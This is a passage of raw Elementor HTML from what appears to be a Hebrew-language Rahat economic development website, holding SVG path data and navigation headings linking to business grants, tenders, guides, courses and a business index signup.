d="M70.73,142.14H67a1.13,1.13,0,0,0-1,.55l-.26-2a.11.11,0,0,1,0-.07.78.78,0,0,1,.7-.68h2.64c.17,0,.26-.1.26-.28v-.12l-1-7.43a.45.45,0,0,0-.46-.41h-4a1.09,1.09,0,0,1-1.08-1l-.4-3a1.61,1.61,0,0,0-.75-1h2.69a1,1,0,0,1,1,.91l.26,2h3.93a1.73,1.73,0,0,1,1.82,1.63v0l1.2,8.6a2.1,2.1,0,0,1,.05.43A1.69,1.69,0,0,1,71,142.13h-.25"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M81.87,142.14H76.65a.74.74,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.21,0,.33-.1.33-.31v-.1l-1-7.42a.47.47,0,0,0-.45-.41H74.49l-.17-1.1a1.6,1.6,0,0,0-.67-1H80.1a2,2,0,0,1,2.08,1.81v.08l1.25,8.84a2.4,2.4,0,0,1,0,.46c0,.91-.48,1.37-1.58,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M93.39,142.14H89.7a1.14,1.14,0,0,0-1,.55l-.26-2a.07.07,0,0,1,0-.07.76.76,0,0,1,.7-.68h2.63a.25.25,0,0,0,.27-.28v-.12l-1.06-7.43a.45.45,0,0,0-.45-.41h-4a1.08,1.08,0,0,1-1.08-1l-.41-3a1.59,1.59,0,0,0-.74-1h2.68a1,1,0,0,1,1,.91l.27,2h3.93a1.74,1.74,0,0,1,1.82,1.63v0l1.2,8.6a3.15,3.15,0,0,1,.05.43,1.7,1.7,0,0,1-1.52,1.86H93.4"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M104.53,142.14H99.31a.76.76,0,0,1-.77-.7l-.31-2.18a1.37,1.37,0,0,0,1.2.72h3.09c.22,0,.34-.1.34-.31v-.1l-1-7.42a.48.48,0,0,0-.46-.41H97.15l-.16-1.1a1.68,1.68,0,0,0-.67-1h6.44a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.24,8.84a3.67,3.67,0,0,1,0,.46c0,.91-.48,1.37-1.59,1.37"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M115.87,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h7.4a2,2,0,0,1,2.08,1.81.25.25,0,0,1,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.06,1.06,0,0,0,0,.31l.89,6.35a1.29,1.29,0,0,0,.64.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M134.26,142.14a.8.8,0,0,1-.76-.7l-1.3-9.3a.45.45,0,0,0-.45-.4h-5.18l-.17-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81.19.19,0,0,0,0,.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.8.8,0,0,1-.79-.79l-1-7.19a.76.76,0,0,1,0-.21c0-.31.15-.43.5-.43h2.88a1.65,1.65,0,0,0-.34,1,1.09,1.09,0,0,0,0,.31l.88,6.35a1.32,1.32,0,0,0,.65.91Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M145.28,142.14a.76.76,0,0,1-.74-.7l-1.32-9.3a.45.45,0,0,0-.45-.4h-4.32l-.16-1.1a1.65,1.65,0,0,0-.68-1.06h6.55a2,2,0,0,1,2.08,1.82v.07l1.39,9.85a1.07,1.07,0,0,0,.57.82Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M151.61,142.14a.79.79,0,0,1-.82-.7l-.29-2.18a1.42,1.42,0,0,0,1.23.72h2.61a.77.77,0,0,0,.77-.78.45.45,0,0,0,0-.11l-1-6.94a.47.47,0,0,0-.45-.41h-4.24l-.15-1.1a1.68,1.68,0,0,0-.67-1h6.45a2,2,0,0,1,2.08,1.81v.08l.91,6.45c.12.93-.05,1.77-1,2.06h1.22a.46.46,0,0,1,.5.42h0l.12.81a1.3,1.3,0,0,0,.58.92Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M168.74,142.14a.83.83,0,0,1-.79-.77l-1.3-9.22a.47.47,0,0,0-.45-.41h-2.88a1.25,1.25,0,0,1,.62.91l1.23,8.68a1.13,1.13,0,0,0,.64.81h-2.94a.82.82,0,0,1-.82-.79l-1.44-10.21a2.3,2.3,0,0,0-1-1.55h8a1.93,1.93,0,0,1,2,1.79.38.38,0,0,1,0,.1L171,141.3a1.19,1.19,0,0,0,.67.84Z"></path><path class="a7161524-d9ae-4d15-b204-aa22539a2f73" d="M180.67,142.14a.8.8,0,0,1-.77-.7l-1.3-9.3a.45.45,0,0,0-.45-.4H173l-.16-1.1a1.68,1.68,0,0,0-.67-1.06h7.4a2,2,0,0,1,2.08,1.81v.08l1.39,9.85a1.07,1.07,0,0,0,.57.82Zm-5.56,0a.79.79,0,0,1-.79-.79l-1-7.19a.5.5,0,0,1,0-.21c0-.31.14-.43.5-.43h2.87a1.64,1.64,0,0,0-.33,1,1.08,1.08,0,0,0,0,.31l.89,6.35a1.31,1.31,0,0,0,.64.91Z"></path></g></g></svg>			</div>
		</div>
				</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-15d622d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="15d622d" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4802ba1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-815fbc0" data-id="815fbc0" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-206edc3 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="206edc3" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">עסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-d938809 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d938809" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבנות עסק</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-d516231 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="d516231" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4fde2e8 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4fde2e8" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תהליכי הקמה</p>		</div>
				</div>
				<div class="elementor-element elementor-element-0e9cc72 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="0e9cc72" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">טפסים חשובים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-777dde6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="777dde6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://www.sba.org.il/hb/MaofBranches/Pages/sn30.aspx">מעו״ף רהט</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-297fe4a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="297fe4a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מידע והוראות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-01650eb ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="01650eb" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%90%d7%91-%d7%a7%d7%9c%d7%99%d7%a7%d7%94-%d7%a8%d7%94%d7%98">האב קליקה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a81cc10 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a81cc10" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מענקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-19602d6 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="19602d6" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a0%d7%90-%d7%9c%d7%94%d7%9b%d7%99%d7%a8-%d7%90%d7%96%d7%95%d7%a8-%d7%94%d7%aa%d7%a2%d7%a9%d7%99%d7%99%d7%94-%d7%95%d7%94%d7%9e%d7%a1%d7%97%d7%a8-%d7%91%d6%b0%d6%bc%d7%95%d6%b8%d7%90%d7%91%d6%b4">פארק התעשייה</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-a16de08 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a16de08" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-55b363d" data-id="55b363d" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3032a78 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="3032a78" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לצמוח</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a7962 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="e5a7962" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%a2%d7%aa%d7%99%d7%93-%d7%9c%d7%a2%d7%a1%d7%a7%d7%99%d7%9d-%d7%91%d7%a8%d7%94%d7%98">תוכנית עתיד לעסקים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-029b824 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="029b824" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%94%d7%a2%d7%a1%d7%a7-%d7%a9%d7%9c-%d7%9b%d7%95%d7%9c%d7%a0%d7%95-%d7%91%d7%a8%d7%94%d7%98">תוכנית העסק של כולנו</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c22ce64 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c22ce64" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/%d7%9e%d7%9b%d7%a8%d7%96%d7%99%d7%9d">מכרזים</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c5dbd23 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c5dbd23" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-82ddcd5 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="82ddcd5" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>ללמוד</b></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2307d89 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="2307d89" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">כתבות ועדכונים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-cf6e3ed ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="cf6e3ed" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מדריכים לעסקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-8ad05ac ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="8ad05ac" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">מבנים ריקים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-942047a ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="942047a" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">קורסים והכשרות</p>		</div>
				</div>
				<div class="elementor-element elementor-element-a4111df ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="a4111df" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjQxMjEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">הצטרפות לאינדקס</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-661ef20" data-id="661ef20" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-165b619 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="165b619" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">תושבים</p>		</div>
				</div>
				<div class="elementor-element elementor-element-30d4b74 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="30d4b74" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><b>לבחור מקומי</b></p>		</div>
				</div>
